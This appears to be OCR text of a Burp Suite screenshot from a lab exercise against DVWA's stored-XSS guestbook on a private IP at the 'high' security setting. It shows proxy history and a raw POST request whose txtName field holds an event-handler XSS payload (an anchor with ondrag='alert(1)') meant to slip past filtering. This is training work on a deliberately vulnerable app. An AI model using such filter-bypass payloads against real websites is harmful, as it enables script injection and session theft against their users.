 Capture filter: Logger memory limit set to 50MB | Capturing requests up to 1MB; capturing responses up to 1MB
Logging: On
?
View filter: Showing all items
Columns
Fi
# Time Tool Method Host Path Query Param count Status Length
4 11:36:36 8 Mar 2023 Proxy POST 192.168.186.40 /dvwa/login.php 6 302 300
5 11:36:36 8 Mar 2023 Proxy GET 192.168.186.40 /dvwa/index.php 2 200 7042
6 11:36:36 8 Mar 2023 Proxy POST passwordsleakcheck-pa.g... /v1/leaks:lookupSingle 6 400 523
7 11:36:38 8 Mar 2023 Proxy GET 192.168.186.40 /dvwa/vulnerabilities/xss... 2 200 5399
8 11:37:05 8 Mar 2023 Proxy GET 192.168.186.40 /dvwa/security.php 2 200 5630
9 11:37:13 8 Mar 2023 Proxy POST 192.168.186.40 /dvwa/security.php 5 302 394
10 11:37:13 8 Mar 2023 Proxy GET 192.168.186.40 /dvwa/security.php 2 200 5702
11 11:37:17 8 Mar 2023 Proxy GET 192.168.186.40 /dvwa/vulnerabilities/xss... 2 200 5278
12 11:37:45 8 Mar 2023 Proxy POST 192.168.186.40 /dvwa/vulnerabilities/xss... 5 200 5360
13 11:37:53 8 Mar 2023 Proxy POST 192.168.186.40 /dvwa/vulnerabilities/xss... 5 200 5126
14 11:39:00 8 Mar 2023 Proxy POST 192.168.186.40 /dvwa/vulnerabilities/xss... 5 200 5298
15 11:40:21 8 Mar 2023 Proxy POST 192.168.186.40 /dvwa/vulnerabilities/xss... 5 200 5432
Request Response
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.186.40
3 Content-Length: 114
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.186.40
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.186.40/dvwa/vulnerabilities/xss_s/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=high; PHPSESSID=3grcbc8m1g85j9v419nh0b8bqu
14 Connection: close
15
16 txtName=<a draggable="true" ondrag="alert(1)"
style=display:block>test</a>&mtxMessage=Hello&btnSign=Sign+Guestbook
? Search... 0 matches
Inspector
Request Attributes 2
Request Body Parameters 3
Request Cookies 2
Request Headers 13
Response Headers 9